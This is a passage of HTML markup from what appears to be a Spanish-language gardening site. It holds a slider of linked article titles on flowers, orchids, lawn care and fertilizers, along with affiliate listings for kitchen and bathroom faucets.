				  <div data-slideid="2" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuanto-sol-necesita-un-tulipan/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Conociendo las necesidades de luz del tulipán: ¿Cuánto sol necesita para florecer?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="4" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-flor-significa-traicion/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">El significado detrás de la flor de la traición: descubre su simbolismo en la jardinería</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="5" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/piedra-laja/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Piedra Laja</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="7" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuanto-tiempo-de-vida-tienen-las-margaritas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">La vida de las margaritas: ¿cuánto tiempo duran estas hermosas flores en nuestro jardín?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="9" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/elementos-basicos-para-iniciar-semillas-suministros-y-equipos-para-un-cultivo-exitoso/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Elementos básicos para iniciar semillas: suministros y equipos para un cultivo exitoso</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="10" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/25-variedades-de-arce-japones-con-un-follaje-impresionante/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">25 variedades de arce japonés con un follaje impresionante</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="11" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-mejores-juntas-toricas-para-grifos-de-cocina/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71otbZh3bML._SX522_.jpg" alt="Los Mejores Juntas Toricas para Grifos de Cocina" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los Mejores Juntas Toricas para Grifos de Cocina</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="13" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/por-que-algunos-girasoles-no-miran-al-sol/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Por qué algunos girasoles no siguen al sol? Descubre la curiosa razón detrás de este comportamiento en la jardinería</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="16" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-decia-van-gogh-sobre-los-girasoles/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">La fascinación de Van Gogh por los girasoles y su influencia en la jardinería moderna</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="18" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cual-es-la-orquidea-mas-rara/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Descubre la orquídea más exótica del mundo: ¿cuál es la más rara?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="20" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cual-es-la-planta-mas-cara-del-mundo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Descubre cuál es la planta más costosa del mundo y por qué su precio es tan elevado en el mundo de la jardinería</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="22" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuanto-tarda-en-crecer-una-gardenia/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">El tiempo de espera: ¿cuánto tarda en crecer una gardenia?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="23" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-se-reproduce-la-cresta-de-gallo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Guía completa para reproducir la cresta de gallo en tu jardín</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="24" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-diferencia-hay-entre-un-girasol-y-una-margarita/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Diferencias clave entre girasoles y margaritas: todo lo que debes saber para identificar y cultivar estas hermosas flores.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="25" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-se-podan-los-crisantemos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Guía completa para podar correctamente tus crisantemos en casa</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="31" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/partes-de-un-grifo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://contentgrid.thdstatic.com/hdus/en_US/DTCCOMNEW/fetch/NexGen/ContentPage/kitchen-faucet-parts.jpg" alt="Partes de un grifo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Partes de un grifo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="33" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/17-flores-para-comenzar-a-partir-de-semillas-este-febrero/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">17 flores para comenzar a partir de semillas este febrero</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="34" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/por-que-mis-orquideas-se-vuelven-negras-o-marrones/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Por qué mis orquídeas se vuelven negras o marrones?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="35" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-se-cuida-la-planta-de-clavel/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Guía completa sobre el cuidado de la planta de clavel: consejos prácticos para mantenerla saludable y hermosa</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="36" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-plantar-margaritas-en-maceta/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Guía completa para plantar margaritas en maceta: consejos y trucos de jardinería</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="37" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-abono-se-le-pone-al-jazmin/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Qué abono se le pone al jazmín?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="41" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-plantar-melon/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesla-agriculturacom/como-plantar-melon-la-agricultura-1.jpg" alt="Cómo plantar melón" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cómo plantar melón</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="44" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/21-hermosos-arboles-que-puedes-cultivar-en-interiores-en-macetas-y-contenedores/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">21 hermosos árboles que puedes cultivar en interiores en macetas y contenedores</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="45" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-flor-atrae-abundancia/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Descubre la flor que atrae abundancia a tu jardín: claves para cultivarla y potenciar su efecto</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="47" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-flor-transmite-tristeza/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Las flores que transmiten tristeza: descubre cuáles evitar en tu jardín</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="48" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/donde-crecen-las-rosas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Descubre los mejores lugares para cultivar rosas en tu jardín: dónde crecen las rosas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="49" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-pasa-con-el-girasol-en-la-noche/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">El misterio del girasol: ¿Qué sucede con esta planta durante la noche?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="51" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuanto-tardan-en-crecer-los-narcisos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Todo lo que necesitas saber sobre el crecimiento de los narcisos en tu jardín</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="53" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/grifos-lavabo/empotrados/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/31H4BcSDteL._SL500_.jpg" alt="🥇 Top 10 Grifos de Lavabo Empotrados ⇨ en Oferta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">🥇 Top 10 Grifos de Lavabo Empotrados ⇨ en Oferta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="56" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-pasa-si-se-corta-el-pasto-muy-corto/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Qué pasa si se corta el pasto muy corto?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="57" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-plantar-cultivar-y-cuidar-el-agapanto/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cómo plantar, cultivar y cuidar el agapanto</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="58" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-plantar-arboles-frutales-a-raiz-desnuda/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cómo plantar árboles frutales a raíz desnuda</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="59" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cual-es-el-lirio-de-la-paz/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Todo lo que necesitas saber sobre el Lirio de la Paz: cuidados y características</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="60" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/por-que-las-hortensias-cambian-de-color/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">El misterio de las hortensias: ¿Por qué cambian de color y cómo controlarlo?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="62" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-hay-que-hacer-cuando-se-caen-las-flores-de-la-orquidea/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Por qué se caen las flores de la orquídea? Consejos útiles para su cuidado y mantenimiento</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="63" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-significa-el-lirio-arana-rojo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Lirio araña rojo: descubre su significado y cómo cultivarlo en tu jardín</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="64" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/21-mejores-plantas-trepadoras-para-macetas-y-contenedores/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">21 mejores plantas trepadoras para macetas y contenedores</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="65" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-sustrato-echar-al-cesped/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Qué sustrato echar al césped?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="66" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuanto-dura-la-flor-de-crisantemo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Todo lo que necesitas saber sobre la duración de las flores de crisantemo en tu jardín</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="70" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cual-es-la-flor-de-la-familia-2/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Descubre la Flor Emblemática de la Familia: ¿Cuál es y qué simboliza?.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="72" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-se-si-a-la-orquidea-le-falta-agua/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Está tu orquídea sedienta? Descubre cómo saber si le falta agua</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="75" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-beneficios-tiene-la-lantana/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Descubre los múltiples beneficios de la lantana para tu jardín</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="76" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/crochet/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">🌷 Mejores【 Macetas Colgantes de CROCHET 】¡Ofertas 2024!</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="77" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-pasa-si-riego-el-pasto-en-la-noche/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Qué pasa si riego el pasto en la noche?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="78" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-hacer-para-salvar-una-planta-marchita/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¡No la des por perdida! Aprende cómo salvar una planta marchita con estos consejos de jardinería</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="80" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuando-se-plantan-los-bulbos-de-peonias/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">La guía completa para saber cuándo es el momento ideal para plantar bulbos de peonías en tu jardín</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="83" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-abonar-las-rosas-para-que-florezcan/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Consejos prácticos: Cómo abonar correctamente las rosas y lograr una floración exuberante</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="84" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-decir-al-momento-de-entregar-una-flor/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">El lenguaje de las flores: ¿Qué decir al entregar un ramo?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="89" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-es-la-reproduccion-de-las-margaritas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Todo lo que necesitas saber sobre la reproducción de las margaritas en tu jardín</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="90" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-flor-representa-la-traicion/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">La Flor de la Traición: Descubre qué planta simboliza esta dolorosa emoción en el mundo de la jardinería</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="92" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-se-corta-el-pasto-con-bordeadora/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Cómo se corta el pasto con bordeadora?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="93" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuanto-tardan-en-germinar-las-semillas-de-flores/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Todo lo que necesitas saber sobre el tiempo de germinación de las semillas de flores</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="95" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/donde-plantar-la-lantana/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Consejos para elegir el lugar perfecto donde plantar la lantana en tu jardín</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="96" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuando-poner-fertilizante-al-limonero/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Cuándo poner fertilizante al limonero?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="98" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-mantener-un-girasol-en-casa/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">5 consejos infalibles para cuidar tu girasol en casa</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="99" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/grifo-cocina-dorado/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Grifos de Cocina Dorados | Los más vendidos 【2024】</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="102" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-flor-simboliza-el-recuerdo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Descubre cuál es la flor que simboliza el recuerdo en la jardinería</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="104" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-plantar-cultivar-y-cuidar-robles/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cómo plantar, cultivar y cuidar robles</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="105" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-sacar-los-bulbos-de-lirio/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Guía práctica para sacar los bulbos de lirio sin dañar la planta</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="106" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-dice-la-biblia-de-los-olores/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Los aromas en la Biblia: una mirada a lo que dice sobre las plantas y su perfume</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="107" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/grifo-cocina-cromado/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Grifo de Cocina Cromado: Los más vendidos 【2024】</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="110" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/corteza-de-pino/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Corteza de pino</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="112" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-se-propagan-los-narcisos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Guía completa para propagar tus narcisos en casa: todo lo que necesitas saber</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="113" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/grifos-cocina-dobles/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/31UbdQCRB4L._SL500_.jpg" alt="▷ Los 7 mejores Grifos de Cocina Dobles" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">▷ Los 7 mejores Grifos de Cocina Dobles</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="116" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-termina-el-ciclo-de-vida-de-un-girasol/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">El fascinante ciclo de vida del girasol: Desde la semilla hasta su marchitamiento</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="118" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-significa-que-te-regalen-flores-rosadas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">El significado detrás de las flores rosadas: ¿Qué simbolizan y cuándo regalarlas?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="119" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/grohe-bauedge-31367001/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Grifo Grohe BauEdge 31367001: ✓ Pros y Contras【2024】</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="120" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/grifo-cocina-grohe/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">El Grifo de Cocina Grohe más Original en OFERTA 【2024】</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="121" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-es-mas-caro-el-girasol-o-la-rosa/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Comparativa de precios: ¿Cuál es más costoso, girasol o rosa en jardinería?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="122" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-se-siembra-una-campanula/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Guía práctica: Cómo sembrar y cuidar una Campanula en tu jardín</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="123" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-se-multiplican-los-crisantemos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Aprende todo sobre la multiplicación de crisantemos en tu jardín</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="124" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuando-hay-que-echar-hierro-a-las-plantas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">El hierro: ¿Un aliado o enemigo de tus plantas? Descubre cuándo es necesario añadirlo a tu jardín</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="126" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-plantas-necesitan-cascara-de-huevo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Descubre cuáles son las plantas que se benefician con la cáscara de huevo en su suelo</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="127" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-se-hace-el-abono-con-cascara-de-huevo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Cómo se hace el abono con cascara de huevo?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="129" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuantos-tipos-de-margaritas-hay/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Descubre la variedad de margaritas: ¿Cuántos tipos existen y cómo identificarlos en tu jardín?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="130" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-flores-soportan-mejor-el-calor/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Las 10 flores más resistentes al calor para tener un jardín floreciente todo el verano</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="131" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/grifos-lavabo/de-laton-antiguo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/51cKAmt12hL._SL500_.jpg" alt="▷ Grifos de Lavabo de Laton Antiguo en OFERTA" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">▷ Grifos de Lavabo de Laton Antiguo en OFERTA</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="132" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-posos-de-cafe-en-la-horticultura/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesla-agriculturacom/los-posos-de-cafe-en-la-horticultura-la-agricultura-1.jpg" alt="Los posos de café en la horticultura" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los posos de café en la horticultura</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="135" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/conos-de-papel-para-golosinas/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesbricotiendatop/conos-de-papel-para-golosinas-bricotiendatop-2023-1.jpg" alt="Conos de papel para golosinas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Conos de papel para golosinas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="136" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-hacer-abono-para-limoneros/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Cómo hacer abono para limoneros?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="139" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/por-que-mi-arbol-de-navidad-no-bebe-agua/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Por qué mi árbol de Navidad no bebe agua?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="140" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/por-que-no-florece-la-dalia/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Descubre las posibles causas por las que tu dalia no florece y cómo solucionarlo</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="141" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-pais-tiene-mas-orquideas-del-mundo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Descubre cuál es el paraíso de las orquídeas: El país con más variedades del mundo</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="143" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/las-15-flores-cortadas-mas-duraderas-para-ramos-y-arreglos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Las 15 flores cortadas más duraderas para ramos y arreglos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="144" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuantas-clases-de-nardos-hay/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Descubre las variedades de nardos existentes en la jardinería</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="145" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-hacer-nitrogeno-casero/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Elabora tu propio fertilizante: Aprende cómo hacer nitrógeno casero para tu jardín</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="147" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-cuidar-de-las-margaritas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">10 consejos para el cuidado de tus margaritas en casa</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="150" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-plantar-bulbos-de-narcisos-en-maceta/" target="_blank">
			  				<div class="no-image">
